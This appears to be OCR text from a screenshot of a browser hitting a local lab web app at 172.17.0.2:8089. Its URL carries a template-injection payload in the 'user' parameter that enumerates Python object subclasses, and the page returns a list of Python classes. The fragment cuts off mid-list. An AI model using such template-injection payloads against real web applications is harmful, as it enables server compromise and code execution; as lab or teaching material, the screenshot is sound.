 No seguro 172.17.0.2:8089/?user={{' '.__class__.__mro__[1].__subclasses_
'classmethod'>, <class 'code'>, <class 'complex'>,
<class '_contextvars.Token'>, <class
'_contextvars.ContextVar'>, <class
'_contextvars.Context'>, <class 'coroutine'>,
<class 'dict_items'>, <class 'dict_itemiterator'>,
<class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'dict_keys'>, <class
'mappingproxy'>, <class
'dict_reverseitemiterator'>, <class
'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>,
<class 'dict'>, <class 'ellipsis'>, <class